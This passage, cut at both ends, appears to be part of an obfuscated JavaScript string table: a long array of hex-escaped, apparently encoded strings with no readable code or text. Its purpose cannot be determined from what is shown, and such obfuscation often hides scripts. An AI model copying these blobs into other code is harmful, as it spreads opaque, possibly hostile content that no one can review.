45\x79","\x54\x38\x4F\x41\x77\x6F\x48\x44\x76\x73\x4F\x37\x52\x73\x4F\x54\x47\x42\x33\x43\x6F\x4D\x4B\x30\x55\x46\x37\x44\x6E\x67\x44\x43\x70\x52\x6A\x43\x75\x63\x4F\x72\x77\x36\x50\x43\x6B\x6C\x31\x66\x77\x72\x6E\x43\x6A\x73\x4F\x5A\x63\x33\x2F\x44\x74\x31\x41\x56\x44\x41\x35\x32\x65\x73\x4B\x2B\x77\x6F\x37\x44\x72\x38\x4B\x69\x55\x38\x4B\x55\x64\x4D\x4F\x41\x77\x70\x38\x4C\x64\x63\x4F\x62\x51\x38\x4F\x34\x64\x46\x70\x6B\x53\x63\x4F\x71\x77\x71\x77\x46\x43\x38\x4B\x51\x77\x6F\x73\x47\x77\x70\x77\x59\x77\x34\x73\x62\x77\x35\x62\x43\x6F\x48\x33\x44\x6A\x4D\x4F\x5A\x4C\x63\x4B\x6E\x54\x73\x4B\x6C\x77\x72\x7A\x44\x6C\x32\x33\x44\x73\x52\x55\x4F\x77\x71\x48\x43\x69\x55\x67\x52\x55\x55\x58\x44\x72\x73\x4B\x4C\x77\x37\x4C\x44\x68\x57\x38\x51\x4C\x73\x4B\x4C\x77\x35\x33\x43\x73\x38\x4B\x51\x77\x37\x6E\x43\x6C\x63\x4F\x64\x58\x6B\x4C\x43\x67\x63\x4F\x50\x77\x6F\x62\x43\x6A\x4D\x4B\x4A\x4D\x48\x66\x43\x67\x30\x37\x43\x76\x38\x4B\x30\x58\x33\x44\x43\x73\x6C\x54\x43\x6D\x45\x5A\x68\x77\x34\x67\x4B\x65\x73\x4B\x57\x42\x38\x4B\x79\x46\x79\x76\x43\x72\x45\x77\x76\x52\x38\x4F\x31\x77\x35\x66\x43\x74\x73\x4F\x6E\x77\x70\x64\x56\x56\x53\x6A\x43\x67\x33\x30\x4A\x58\x6E\x73\x43\x59\x38\x4B\x76\x52\x4D\x4B\x4F\x77\x36\x78\x48\x77\x6F\x63\x3D","\x4D\x73\x4B\x4B\x65\x54\x50\x43\x68\x7A\x62\x44\x69\x73\x4F\x6E\x77\x37\x38\x34\x77\x34\x37\x44\x6B\x32\x42\x66\x51\x31\x58\x43\x73\x63\x4F\x57\x4D\x63\x4B\x66\x48\x54\x56\x35\x64\x63\x4B\x69\x77\x6F\x50\x43\x6D\x38\x4B\x7A\x77\x72\x70\x57\x77\x71\x64\x30\x4D\x63\x4F\x7A\x65\x73\x4F\x37\x44\x78\x39\x4A\x77\x72\x59\x6D\x43\x73\x4B\x47\x77\x34\x41\x4B\x77\x6F\x54\x43\x72\x57\x50\x44\x69\x51\x50\x44\x6E\x38\x4F\x37\x54\x38\x4F\x55\x45\x73\x4F\x50\x77\x34\x35\x38\x65\x47\x4D\x3D","\x4B\x63\x4F\x4D\x77\x71\x33\x43\x6C\x43\x7A\x44\x70\x63\x4B\x55\x4B\x30\x42\x38\x77\x37\x50\x43\x6A\x57\x70\x77\x41\x63\x4F\x48\x77\x71\x72\x44\x6C\x68\x30\x6B\x45\x51\x50\x44\x74\x52\x78\x49\x66\x33\x7A\x43\x6C\x38\x4B\x2F\x45\x54\x54\x43\x6E\x6C\x41\x62\x77\x6F\x51\x5A\x45\x43\x62\x43\x70\x73\x4B\x6E\x77\x72\x4E\x47\x54\x4D\x4F\x37\x77\x6F\x66\x43\x69\x73\x4F\x45\x77\x72\x77\x35\x4E\x4D\x4B\x32\x77\x35\x49\x3D","\x77\x71\x67\x44\x57\x54\x33\x44\x70\x63\x4F\x6D\x4A\x4D\x4F\x77","\x77\x34\x50\x44\x71\x31\x41\x2F\x77\x35\x30\x4C\x51\x38\x4B\x42","\x77\x6F\x35\x39\x42\x55\x50\x44\x69\x63\x4B\x44\x4E\x4D\x4B\x61\x77\x6F\x6C\x68\x77\x35\x66\x44\x75\x67\x3D\x3D","\x77\x70\x4A\x31\x77\x36\x4C\x44\x6F\x57\x72\x43\x69\x47\x55\x4B\x42\x73\x4F\x5A\x51\x38\x4B\x63","\x4F\x78\x70\x35\x52\x56\x49\x74\x77\x6F\x58\x43\x6E\x43\x4D\x73\x77\x72\x33\x44\x74\x77\x3D\x3D","\x77\x6F\x31\x4B\x77\x72\x37\x43\x73\x58\x50\x43\x6E\x33\x63\x46","\x52\x63\x4B\x4B\x77\x72\x2F\x44\x76\x73\x4F\x2B\x42\x4D\x4F\x57\x50\x44\x76\x44\x75\x38\x4B\x77\x5A\x41\x3D\x3D","\x77\x70\x4A\x31\x77\x35\x66\x43\x73\x4D\x4B\x30\x56\x73\x4F\x42\x77\x34\x38\x3D","\x64\x63\x4B\x75\x4F\x63\x4B\x70\x58\x6D\x48\x44\x6D\x69\x4E\x4B\x77\x34\x6E\x44\x68\x54\x33\x43\x74\x4D\x4F\x77\x77\x34\x66\x44\x6C\x73\x4F\x31\x66\x7A\x66\x43\x6E\x67\x3D\x3D","\x43\x63\x4B\x70\x62\x54\x4E\x61\x64\x7A\x48\x44\x70\x4D\x4B\x34\x77\x6F\x62\x43\x6A\x47\x41\x3D","\x46\x63\x4F\x32\x77\x71\x74\x6D\x77\x34\x66\x44\x71\x4D\x4F\x4F\x59\x67\x3D\x3D","\x63\x4D\x4B\x44\x77\x70\x48\x44\x76\x73\x4F\x77\x52\x73\x4F\x58\x46\x51\x76\x43\x73\x38\x4B\x5A\x66\x6E\x54\x44\x6B\x41\x33\x43\x6C\x77\x3D\x3D","\x77\x35\x30\x66\x77\x71\x66\x43\x75\x4D\x4B\x4D\x41\x44\x31\x42\x77\x37\x70\x45\x77\x70\x45\x75","\x77\x34\x34\x36\x77\x34\x50\x43\x6A\x6B\x5A\x52\x77\x71\x68\x42\x51\x56\x51\x57\x77\x72\x6E\x43\x69\x58\x4D\x4E\x4A\x41\x3D\x3D","\x77\x70\x66\x43\x74\x38\x4B\x36\x77\x36\x2F\x43\x68\x67\x67\x58\x46\x69\x5A\x72\x77\x35\x6E\x44\x70\x48\x72\x44\x74\x48\x58\x44\x6D\x77\x4E\x2B\x66\x78\x70\x52\x63\x4D\x4F\x75\x77\x36\x73\x3D","\x42\x63\x4F\x66\x77\x70\x72\x43\x68\x4D\x4F\x79\x77\x36\x66\x44\x6A\x67\x50\x44\x72\x53\x33\x43\x71\x32\x2F\x43\x69\x52\x44\x43\x6B\x6A\x55\x3D","\x77\x71\x4D\x44\x77\x36\x54\x43\x73\x4D\x4B\x36\x57\x73\x4B\x66\x77\x72\x48\x43\x68\x38\x4B\x54\x77\x37\x2F\x43\x68\x41\x3D\x3D","\x77\x35\x5A\x66\x49\x73\x4B\x62\x77\x35\x44\x43\x71\x4D\x4B\x35\x45\x63\x4B\x65\x44\x32\x70\x39\x66\x6E\x70\x78\x43\x67\x3D\x3D","\x63\x4D\x4F\x45\x77\x35\x7A\x44\x76\x73\x4F\x77\x58\x38\x4F\x36\x4D\x51\x72\x43\x68\x63\x4B\x6E\x66\x6E\x44\x44\x6E\x57\x6E\x43\x75\x41\x50\x43\x75\x4D\x4F\x41\x77\x71\x66\x43\x68\x77\x67\x2F\x77\x70\x62\x43\x75\x73\x4B\x73\x63\x33\x7A\x44\x74\x6C\x6F\x62\x45\x54\x74\x75\x4C\x38\x4B\x35\x77\x6F\x6A\x43\x6E\x38\x4B\x68\x51\x38\x4B\x52\x59\x38\x4B\x7A\x77\x70\x67\x52\x5A\x63\x4F\x62\x62\x38\x4F\x45\x4B\x31\x73\x72","\x65\x44\x51\x76\x61\x6C\x34\x52\x57\x38\x4B\x48\x59\x55\x48\x43\x6F\x63\x4B\x2F","\x77\x34\x44\x44\x69\x4D\x4B\x51\x77\x37\x42\x68\x77\x71\x63\x70\x77\x72\x78\x4E\x51\x78\x48\x44\x6E\x38\x4F\x6F\x77\x71\x4D\x38\x4A\x38\x4F\x4F\x77\x72\x6C\x56\x4B\x41\x3D\x3D","\x77\x37\x70\x77\x58\x4D\x4B\x6A\x77\x71\x49\x63\x42\x73\x4F\x52","\x77\x36\x38\x6D\x77\x36\x4C\x43\x67\x47\x46\x39\x77\x34\x74\x42\x52\x58\x39\x74\x77\x36\x76\x43\x69\x58\x49\x46\x66\x41\x3D\x3D","\x77\x71\x37\x43\x71\x56\x44\x44\x6A\x68\x6A\x44\x72\x6A\x62\x43\x68\x41\x3D\x3D","\x77\x35\x6C\x31\x46\x38\x4F\x71\x5A\x38\x4F\x30\x77\x6F\x58\x43\x6F\x43\x6A\x44\x6A\x63\x4F\x37\x77\x35\x76\x44\x6F\x44\x7A\x43\x6B\x73\x4B\x42","\x4B\x63\x4F\x4F\x77\x70\x2F\x43\x6B\x7A\x66\x44\x69\x73\x4F\x62\x4C\x51\x3D\x3D","\x77\x34\x34\x6B\x77\x70\x58\x43\x75\x56\x31\x34\x77\x36\x52\x67\x51\x32\x35\x4F\x77\x37\x48\x43\x6D\x47\x73\x55\x57\x6D\x77\x6D\x62\x32\x34\x3D","\x77\x34\x68\x4D\x47\x4D\x4B\x52\x77\x6F\x51\x30\x4B\x63\x4B\x6F\x77\x6F\x50\x44\x69\x4D\x4B\x75\x4D\x63\x4F\x68\x62\x6C\x33\x43\x6B\x6C\x62\x44\x71\x53\x48\x43\x68\x63\x4B\x58\x77\x37\x73\x58\x57\x67\x3D\x3D","\x43\x38\x4B\x6E\x47\x32\x42\x54\x45\x32\x72\x44\x6D\x4D\x4B\x57\x77\x70\x72\x43\x6B\x55\x77\x64\x77\x72\x2F\x43\x6D\x63\x4B\x56","\x77\x6F\x48\x44\x6A\x78\x30\x64\x77\x71\x72\x44\x6D\x78\x51\x46\x77\x72\x2F\x43\x70\x42\x6C\x48\x65\x63\x4B\x4D\x63\x78\x39\x67\x4C\x63\x4B\x42\x65\x41\x3D\x3D","\x50\x77\x50\x43\x6D\x63\x4B\x5A\x77\x37\x7A\x44\x70\x33\x78\x39\x43\x51\x67\x5A\x77\x6F\x72\x44\x6B\x73\x4F\x30\x61\x63\x4B\x35","\x42\x51\x74\x4E\x49\x31\x58\x43\x72\x73\x4B\x41\x54\x73\x4F\x2B\x77\x70\x34\x58\x55\x63\x4F\x64\x77\x35\x59\x61\x61\x6D\x73\x7A\x4E\x38\x4F\x65\x77\x70\x6A\x43\x6F\x6A\x76\x43\x71\x6A\x50\x44\x73\x57\x46\x64\x4B\x55\x6E\x44\x6A\x63\x4B\x39\x77\x6F\x48\x43\x6E\x38\x4F\x4D\x4E\x4D\x4B\x4A\x77\x34\x4C\x43\x70\x73\x4F\x32\x77\x35\x37\x44\x6B\x7A\x44\x44\x72\x73\x4B\x32\x77\x34\x4C\x43\x6F\x77\x6F\x41\x54\x79\x67\x34\x77\x37\x67\x6E\x52\x57\x66\x43\x6A\x38\x4F\x56\x55\x4D\x4F\x62\x4E\x79\x50\x44\x6B\x4D\x4F\x6D","\x46\x7A\x37\x44\x67\x73\x4B\x68\x77\x34\x6A\x43\x74\x68\x64\x39\x43\x67\x34\x5A\x77\x36\x33\x44\x76\x63\x4B\x5A\x52\x63\x4F\x63\x77\x70\x4D\x38\x65\x57\x52\x54\x77\x37\x6A\x44\x69\x44\x49\x3D","\x5A\x4D\x4F\x4C\x41\x31\x66\x44\x6C\x69\x66\x44\x75\x73\x4B\x70\x4B\x38\x4F\x30\x47\x4D\x4F\x53\x77\x71\x4A\x34\x66\x38\x4B\x75\x77\x72\x5A\x41\x77\x70\x77\x4F\x77\x37\x2F\x44\x70\x77\x49\x48\x77\x37\x78\x63\x77\x37\x37\x44\x74\x43\x33\x43\x67\x44\x68\x48\x77\x72\x59\x46\x77\x37\x33\x44\x71\x63\x4F\x63\x77\x6F\x37\x43\x76\x77\x55\x3D","\x43\x63\x4B\x55\x56\x7A\x52\x53\x45\x58\x44\x44\x72\x63\x4B\x34\x77\x6F\x62\x43\x6A\x43\x51\x51\x77\x71\x33\x44\x73\x73\x4F\x34","\x53\x63\x4B\x4B\x77\x71\x50\x44\x75\x63\x4F\x38\x56\x73\x4F\x54\x4D\x54\x54\x43\x6B\x4D\x4F\x48\x53\x55\x66\x44\x6B\x41\x6E\x43\x6D\x54\x37\x43\x76\x4D\x4B\x79\x77\x71\x6B\x3D","\x77\x70\x64\x55\x77\x6F\x6E\x43\x69\x55\x58\x44\x69\x48\x51\x75\x58\x47\x52\x76\x66\x45\x50\x43\x6F\x6B\x35\x49\x45\x63\x4B\x49\x77\x70\x68\x4E\x49\x43\x7A\x44\x6B\x63\x4F\x38\x58\x4D\x4B\x2B\x44\x38\x4B\x6F\x57\x56\x76\x44\x70\x63\x4B\x66\x77\x37\x6E\x43\x6D\x68\x67\x76\x77\x36\x72\x44\x75\x56\x55\x6A\x77\x35\x50\x43\x67\x55\x4C\x43\x75\x32\x74\x30\x4A\x73\x4B\x42\x77\x70\x38\x49\x77\x71\x6E\x44\x70\x73\x4F\x73\x43\x6A\x6A\x43\x71\x46\x6E\x43\x67\x7A\x5A\x54\x55\x33\x31\x75\x47\x38\x4B\x6B\x49\x4D\x4B\x61\x77\x71\x4E\x77\x4E\x4D\x4F\x46\x52\x31\x64\x71\x58\x73\x4F\x76","\x59\x58\x67\x6D\x49\x42\x50\x43\x75\x4D\x4F\x6C\x77\x72\x63\x6A\x45\x63\x4B\x78\x63\x52\x58\x44\x68\x38\x4F\x6B\x43\x38\x4F\x58\x4A\x4D\x4F\x62\x77\x72\x72\x44\x75\x68\x5A\x37\x57\x73\x4F\x6F\x77\x35\x70\x63\x59\x73\x4F\x52\x55\x73\x4B\x44\x77\x71\x50\x44\x71\x63\x4F\x2F\x77\x35\x70\x2F\x41\x38\x4F\x73\x77\x71\x62\x43\x6A\x7A\x33\x44\x70\x63\x4F\x54\x55\x79\x50\x43\x6F\x69\x6A\x43\x76\x51\x37\x43\x71\x38\x4B\x6A\x77\x37\x77\x2F\x77\x6F\x77\x30\x4D\x38\x4B\x79\x77\x37\x4A\x45\x77\x37\x63\x32\x65\x4D\x4F\x6A\x43\x4D\x4F\x69\x4A\x38\x4B\x36\x77\x37\x78\x43\x77\x35\x37\x44\x6B\x73\x4B\x30\x77\x6F\x30\x4D\x77\x35\x62\x43\x71\x4D\x4B\x49\x50\x73\x4B\x4F\x77\x71\x30\x3D","\x77\x34\x6C\x53\x59\x4D\x4B\x59\x77\x70\x35\x44\x43\x73\x4B\x36\x77\x72\x58\x44\x70\x38\x4B\x45\x55\x4D\x4F\x44\x4B\x79\x48\x43\x75\x6E\x48\x44\x73\x6C\x33\x43\x6C\x73\x4B\x4D\x77\x72\x6F\x73\x4A\x46\x6F\x68\x4B\x78\x76\x43\x6D\x73\x4B\x4D\x77\x34\x56\x73\x77\x70\x67\x64\x56\x73\x4B\x5A\x61\x73\x4F\x51\x49\x73\x4F\x66\x4D\x38\x4F\x56\x45\x30\x55\x3D","\x77\x35\x48\x43\x75\x67\x2F\x43\x70\x67\x50\x43\x76\x63\x4B\x52\x77\x34\x4A\x46\x66\x33\x45\x33\x4B\x68\x76\x43\x75\x43\x64\x6C\x4A\x63\x4F\x32\x77\x37\x37\x44\x69\x78\x66\x43\x70\x6B\x4A\x74\x42\x69\x6A\x44\x75\x30\x76\x44\x72\x7A\x31\x63\x77\x72\x49\x67\x63\x73\x4B\x6D\x57\x4D\x4F\x59\x65\x4D\x4B\x66\x77\x72\x66\x44\x6F\x73\x4B\x56\x44\x41\x3D\x3D","\x4C\x6C\x7A\x44\x6E\x63\x4B\x68\x77\x36\x76\x44\x75\x42\x41\x45","\x42\x63\x4F\x63\x77\x72\x58\x43\x68\x63\x4F\x51\x77\x70\x72\x43\x71\x6E\x44\x44\x71\x77\x6A\x44\x76\x6D\x6A\x43\x67\x51\x6A\x43\x6C\x51\x58\x43\x70\x38\x4F\x44\x77\x71\x48\x43\x75\x4D\x4B\x42\x57\x77\x7A\x44\x6F\x46\x4C\x43\x75\x63\x4F\x51\x59\x4D\x4F\x4C\x66\x42\x73\x62\x43\x51\x66\x44\x76\x52\x6E\x43\x6E\x38\x4F\x70\x77\x35\x66\x43\x6D\x67\x3D\x3D","\x77\x72\x50\x43\x6C\x38\x4B\x42\x77\x36\x54\x44\x72\x44\x5A\x41\x48\x51\x3D\x3D","\x77\x6F\x39\x74\x77\x6F\x62\x43\x69\x45\x58\x44\x69\x46\x39\x51","\x77\x70\x4E\x56\x77\x71\x62\x44\x71\x63\x4F\x6A\x4E\x57\x50\x43\x67\x73\x4B\x39\x77\x36\x6E\x43\x71\x73\x4B\x4E\x62\x58\x7A\x44\x67\x48\x6C\x70\x77\x70\x6E\x43\x76\x73\x4F\x66\x45\x38\x4F\x46\x42\x32\x6F\x65\x45\x73\x4B\x78\x55\x67\x3D\x3D","\x77\x34\x67\x56\x77\x6F\x51\x70\x47\x38\x4B\x4F\x77\x6F\x34\x69","\x77\x6F\x56\x43\x77\x34\x62\x43\x6D\x46\x6A\x43\x6E\x33\x4D\x6C","\x77\x72\x74\x4E\x4F\x58\x55\x3D","\x77\x35\x2F\x44\x70\x43\x39\x34\x77\x37\x48\x44\x6B\x46\x7A\x44\x6C\x4D\x4F\x4F\x4D\x4D\x4B\x2B\x77\x34\x62\x44\x74\x4D\x4B\x48\x77\x6F\x4D\x4D\x63\x38\x4B\x36\x49\x57\x54\x43\x74\x73\x4B\x50\x4E\x38\x4B\x6C\x77\x34\x72\x43\x6D\x68\x34\x75\x77\x37\x4D\x4C\x55\x4D\x4B\x77\x77\x34\x54\x44\x67\x6A\x4A\x63\x77\x6F\x42\x4E\x58\x55\x6E\x44\x68\x6A\x45\x64\x77\x6F\x4D\x3D","\x77\x70\x68\x63\x77\x34\x70\x2B\x52\x73\x4F\x2B\x59\x6D\x6F\x3D","\x4E\x38\x4B\x57\x77\x34\x31\x75\x77\x35\x66\x43\x74\x4D\x4B\x4A\x45\x51\x3D\x3D","\x77\x36\x62\x44\x76\x4D\x4F\x51\x77\x71\x72\x44\x6A\x73\x4F\x53\x77\x36\x42\x44","\x45\x43\x7A\x44\x6B\x38\x4B\x45\x77\x35\x62\x44\x74\x78\x6B\x45","\x53\x38\x4F\x4B\x77\x72\x7A\x43\x69\x4D\x4F\x67\x57\x73\x4F\x53\x51\x51\x76\x44\x74\x63\x4F\x50\x52\x30\x62\x44\x6B\x41\x33\x43\x74\x79\x58\x43\x73\x38\x4F\x48\x77\x35\x66\x43\x69\x42\x67\x2F\x77\x34\x76\x43\x69\x4D\x4F\x6C\x5A\x69\x44\x44\x6F\x68\x34\x41\x49\x41\x74\x54\x61\x73\x4B\x2B\x77\x6F\x33\x44\x72\x38\x4B\x6D\x56\x73\x4B\x55\x4C\x73\x4F\x47\x77\x36\x6F\x53\x5A\x73\x4F\x6F\x54\x4D\x4F\x45\x45\x44\x34\x58\x62\x38\x4F\x4F\x77\x6F\x6C\x32\x44\x73\x4F\x69\x77\x34\x49\x6F\x77\x72\x51\x59\x77\x34\x38\x43\x77\x35\x62\x44\x70\x45\x33\x44\x70\x41\x3D\x3D","\x63\x4D\x4B\x41\x77\x34\x54\x44\x76\x73\x4F\x69\x56\x73\x4F\x58\x48\x41\x76\x44\x74\x63\x4B\x75\x44\x56\x72\x44\x74\x48\x48\x43\x75\x41\x66\x43\x71\x4D\x4F\x41\x77\x35\x62\x43\x67\x43\x38\x70\x77\x72\x44\x43\x72\x63\x4F\x73\x43\x30\x76\x44\x75\x47\x45\x59\x4A\x78\x4E\x71\x56\x4D\x4B\x35\x77\x6F\x6E\x43\x74\x4D\x4B\x6D\x54\x73\x4B\x55\x4C\x38\x4B\x5A\x77\x70\x38\x55\x4C\x73\x4F\x62\x53\x63\x4F\x48\x4C\x69\x59\x58\x62\x73\x4F\x76\x77\x70\x51\x31\x4D\x73\x4F\x76\x77\x37\x30\x55\x77\x70\x34\x41\x77\x34\x51\x6F\x77\x34\x2F\x44\x6D\x45\x54\x43\x76\x4D\x4F\x2F\x4D\x73\x4B\x73\x49\x73\x4B\x36\x77\x37\x72\x43\x71\x53\x2F\x44\x73\x52\x59\x54\x77\x71\x7A\x43\x6E\x32\x70\x74\x49\x31\x33\x43\x6C\x38\x4B\x52\x77\x70\x58\x44\x6B\x52\x59\x54\x45\x73\x4B\x38\x77\x6F\x62\x43\x74\x38\x4B\x68\x77\x36\x6E\x43\x68\x63\x4F\x5A\x58\x48\x33\x43\x6D\x38\x4B\x4F\x77\x6F\x48\x43\x6A\x73\x4F\x53\x4E\x45\x76\x43\x6B\x6A\x54\x43\x6E\x38\x4B\x71\x58\x7A\x58\x43\x72\x57\x44\x43\x73\x6B\x73\x4F\x77\x71\x4D\x3D","\x77\x36\x7A\x44\x68\x63\x4F\x4B\x4D\x63\x4B\x63\x4A\x58\x63\x46\x77\x35\x62\x43\x6B\x42\x6E\x43\x70\x78\x48\x43\x71\x78\x7A\x44\x6C\x52\x63\x6A\x4D\x63\x4B\x71\x77\x72\x54\x43\x6F\x58\x4C\x44\x67\x69\x6C\x71\x77\x70\x58\x43\x6E\x73\x4B\x46\x4D\x73\x4B\x59\x77\x72\x4C\x44\x71\x63\x4F\x30\x77\x6F\x66\x43\x6C\x51\x3D\x3D","\x4D\x73\x4F\x32\x55\x55\x42\x30\x4E\x45\x2F\x43\x71\x63\x4B\x4F\x77\x37\x7A\x43\x6F\x44\x59\x3D","\x77\x72\x76\x43\x6F\x46\x50\x44\x6D\x54\x7A\x44\x6F\x54\x62\x43\x68\x41\x3D\x3D","\x53\x4D\x4B\x31\x77\x34\x48\x44\x76\x4D\x4F\x42\x41\x63\x4F\x4B\x77\x6F\x49\x3D","\x77\x71\x6F\x4B\x51\x79\x6A\x44\x70\x63\x4F\x6E\x42\x38\x4B\x41\x77\x72\x6A\x44\x6A\x63\x4F\x68\x55\x6D\x31\x71\x77\x70\x48\x44\x6F\x32\x39\x62\x4D\x73\x4F\x70\x77\x6F\x41\x4E\x4A\x6B\x76\x43\x6F\x63\x4B\x52\x53\x4D\x4F\x38\x52\x73\x4F\x31\x77\x71\x45\x31\x48\x4D\x4F\x4D\x77\x72\x6C\x66\x4D\x51\x42\x45\x77\x70\x41\x3D","\x77\x34\x34\x6B\x77\x34\x76\x43\x69\x56\x6C\x43\x77\x37\x64\x58","\x77\x70\x77\x6F\x4F\x58\x7A\x44\x6E\x63\x4B\x45\x43\x63\x4F\x52","\x42\x63\x4B\x61\x77\x71\x76\x43\x6D\x38\x4F\x4A\x77\x70\x37\x44\x6A\x31\x33\x44\x72\x54\x50\x43\x76\x32\x2F\x43\x69\x51\x6A\x43\x6A\x41\x58\x43\x74\x38\x4F\x68\x77\x35\x6E\x43\x76\x73\x4B\x53\x4F\x32\x6A\x44\x6B\x48\x4C\x43\x76\x4D\x4F\x48\x65\x63\x4F\x2B\x5A\x57\x4E\x75\x47\x51\x66\x44\x6E\x58\x48\x43\x76\x63\x4F\x41\x77\x72\x76\x43\x6D\x67\x3D\x3D","\x53\x4D\x4F\x7A\x77\x34\x76\x44\x72\x38\x4F\x6C\x42\x38\x4B\x56\x77\x6F\x49\x3D","\x77\x34\x7A\x43\x73\x4D\x4B\x30\x4D\x4D\x4B\x73\x52\x6C\x5A\x39\x77\x35\x62\x43\x6B\x33\x66\x43\x6C\x43\x66\x44\x67\x57\x37\x44\x6C\x69\x34\x73\x43\x4D\x4B\x6C\x77\x71\x33\x43\x6C\x47\x76\x44\x6B\x44\x45\x6C\x77\x70\x48\x43\x6E\x73\x4B\x43\x50\x73\x4B\x61\x77\x36\x37\x44\x67\x73\x4F\x6B\x77\x36\x37\x44\x71\x77\x72\x43\x6B\x32\x35\x55\x45\x73\x4B\x4B\x77\x36\x63\x65\x47\x4D\x4B\x6D\x43\x6D\x59\x6B\x77\x35\x6C\x47\x77\x70\x55\x6B\x55\x33\x58\x44\x75\x7A\x70\x4D\x77\x6F\x54\x44\x6C\x33\x4C\x43\x6D\x38\x4F\x36\x77\x6F\x54\x44\x75\x44\x66\x44\x74\x7A\x42\x47\x77\x35\x44\x44\x70\x38\x4B\x61\x52\x73\x4B\x42\x48\x38\x4B\x41\x59\x42\x48\x44\x73\x73\x4F\x57\x54\x6E\x70\x52\x61\x4D\x4B\x62\x77\x70\x72\x43\x67\x77\x46\x47\x47\x73\x4B\x4D\x77\x72\x54\x44\x73\x6C\x38\x4D\x51\x4D\x4B\x56\x77\x37\x46\x65\x47\x68\x6C\x57\x5A\x38\x4B\x47\x49\x4D\x4F\x72\x77\x37\x33\x44\x73\x77\x3D\x3D","\x45\x4D\x4F\x72\x47\x51\x72\x43\x76\x6B\x62\x44\x6F\x73\x4F\x73\x77\x37\x30\x30\x77\x71\x37\x44\x6B\x57\x39\x57\x64\x69\x48\x43\x72\x73\x4B\x73\x51\x38\x4B\x42\x4B\x47\x42\x51\x42\x73\x4B\x6B\x77\x72\x54\x43\x72\x73\x4B\x4B\x77\x71\x35\x73\x77\x34\x52\x30\x4D\x63\x4B\x4D\x66\x63\x4F\x7A\x41\x54\x68\x43\x77\x70\x67\x39\x4B\x4D\x4B\x50\x77\x37\x55\x59\x77\x70\x54\x43\x71\x56\x50\x44\x69\x51\x50\x44\x6E\x63\x4F\x62\x63\x63\x4F\x54\x45\x4D\x4F\x69\x77\x37\x52\x4B\x49\x57\x2F\x43\x6E\x38\x4F\x67\x77\x71\x56\x79\x77\x6F\x6A\x43\x68\x73\x4F\x69\x50\x41\x70\x2B\x57\x55\x77\x4F\x77\x34\x4A\x73\x77\x37\x30\x6E\x42\x56\x45\x72\x77\x37\x4C\x44\x67\x68\x35\x45\x57\x32\x44\x44\x73\x31\x67\x32\x77\x6F\x62\x44\x76\x6B\x55\x44\x50\x58\x48\x44\x6A\x54\x66\x44\x6C\x79\x44\x44\x6E\x38\x4F\x69\x41\x63\x4B\x44\x45\x4D\x4F\x62\x77\x72\x66\x44\x70\x6C\x4E\x41\x4A\x38\x4F\x42\x48\x51\x48\x44\x71\x63\x4B\x35\x77\x36\x73\x3D","\x49\x38\x4F\x70\x77\x6F\x77\x55\x52\x56\x44\x44\x6E\x4D\x4B\x33\x47\x38\x4F\x68\x59\x69\x6B\x4F\x77\x72\x62\x43\x6F\x38\x4F\x7A\x77\x36\x33\x44\x67\x33\x58\x43\x6E\x32\x37\x43\x71\x54\x54\x43\x69\x73\x4F\x50\x52\x51\x48\x44\x69\x45\x4D\x43\x77\x34\x62\x44\x72\x6A\x6C\x53\x56\x6B\x58\x43\x76\x63\x4B\x52\x77\x37\x41\x47\x62\x63\x4B\x48\x77\x72\x50\x44\x75\x46\x58\x44\x6A\x41\x37\x43\x6D\x63\x4F\x61\x77\x37\x35\x77\x62\x6B\x58\x44\x6C\x73\x4F\x64\x4B\x68\x70\x44\x53\x38\x4B\x4A","\x63\x52\x64\x34\x77\x35\x54\x43\x73\x63\x4B\x48\x77\x71\x6F\x72\x42\x4D\x4B\x35\x77\x36\x45\x56\x77\x70\x4C\x43\x68\x63\x4B\x70\x77\x37\x6E\x44\x70\x73\x4B\x54\x77\x37\x72\x44\x71\x6E\x41\x61\x77\x72\x6F\x5A\x77\x72\x5A\x38\x52\x63\x4B\x4B\x77\x6F\x4E\x76\x77\x34\x41\x44","\x42\x4D\x4B\x6A\x77\x72\x56\x6D\x77\x37\x58\x44\x72\x4D\x4F\x52\x62\x33\x4A\x66\x49\x42\x50\x44\x68\x45\x63\x33\x65\x73\x4B\x55\x66\x30\x59\x68\x77\x36\x44\x43\x6C\x63\x4B\x38\x47\x73\x4B\x42\x77\x35\x34\x77\x55\x41\x3D\x3D","\x61\x73\x4F\x68\x77\x36\x4C\x44\x6E\x4D\x4F\x68\x5A\x63\x4B\x72\x77\x34\x62\x44\x71\x30\x48\x44\x69\x73\x4B\x4C","\x77\x37\x6F\x70\x5A\x38\x4B\x57\x77\x70\x77\x57\x46\x4D\x4F\x61\x77\x6F\x48\x43\x68\x38\x4B\x68\x61\x4D\x4F\x53\x47\x7A\x62\x43\x6B\x6B\x33\x44\x75\x53\x48\x43\x67\x4D\x4B\x47\x77\x71\x63\x58\x57\x67\x3D\x3D","\x44\x51\x6E\x44\x70\x73\x4B\x4D\x77\x37\x62\x44\x68\x41\x74\x36\x43\x67\x59\x75\x77\x36\x33\x44\x68\x73\x4B\x55\x4F\x73\x4F\x42\x77\x70\x4D\x38\x43\x32\x39\x34\x77\x37\x7A\x43\x76\x6C\x6E\x44\x74\x6C\x51\x4A\x5A\x51\x3D\x3D","\x77\x36\x4C\x44\x6E\x42\x62\x43\x72\x7A\x44\x43\x74\x4D\x4B\x50\x77\x6F\x63\x3D","\x77\x6F\x31\x70\x77\x6F\x76\x43\x6E\x31\x37\x43\x6E\x33\x4E\x56\x57\x32\x42\x37\x4A\x55\x50\x43\x6F\x58\x45\x32","\x77\x70\x31\x48\x77\x37\x62\x44\x67\x4D\x4B\x53\x65\x63\x4B\x58\x77\x72\x48\x43\x6D\x38\x4B\x68\x77\x6F\x48\x43\x70\x51\x3D\x3D","\x5A\x73\x4B\x37\x77\x35\x76\x44\x72\x73\x4F\x6D\x77\x71\x68\x6F\x58\x6B\x48\x44\x68\x63\x4F\x6A\x77\x72\x56\x46\x77\x71\x59\x41\x50\x63\x4B\x34\x77\x6F\x42\x4F\x55\x41\x3D\x3D","\x77\x37\x46\x34\x5A\x73\x4B\x76\x5A\x73\x4B\x69\x49\x58\x45\x3D","\x45\x42\x50\x43\x6B\x4D\x4B\x7A\x77\x37\x7A\x43\x73\x58\x49\x4C","\x77\x34\x50\x44\x6F\x51\x37\x43\x67\x77\x62\x44\x75\x38\x4B\x57\x77\x37\x6C\x45\x65\x48\x38\x4E\x4F\x6C\x54\x44\x75\x68\x64\x35\x4E\x73\x4F\x38\x77\x37\x4C\x44\x6D\x42\x54\x44\x74\x54\x73\x3D","\x77\x34\x64\x4C\x51\x4D\x4B\x6F\x65\x38\x4F\x47\x42\x43\x38\x3D","\x4B\x63\x4F\x54\x77\x